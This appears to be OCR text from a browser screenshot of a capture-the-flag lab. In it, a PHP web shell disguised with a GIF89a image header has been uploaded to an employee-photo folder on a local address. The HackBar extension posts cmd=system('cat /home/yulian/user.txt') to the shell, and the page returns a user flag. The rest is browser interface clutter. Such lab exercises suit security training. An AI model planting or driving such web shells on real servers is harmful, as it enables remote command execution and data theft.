 192.168.31.144//uploads/employees_photos/gPjZ1oVhimac0CS_mm.php
不安全
哔哩哔哩 ( ゜- ゜)つ... 破解and系统 博客 国外网站 邮箱 学习 官网 新建文件夹 网络安全 服务器 网安工具 ChatGPT 1Panel 重庆橙子科技SSRF... return - JavaScript...
GIF89a flag{user-fde7951c3a57bc71b03631a9673ab67e}
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.31.144//uploads/employees_photos/gPjZ1oVhimac0CS_mm.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('cat /home/yulian/user.txt');
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept
Name
Referer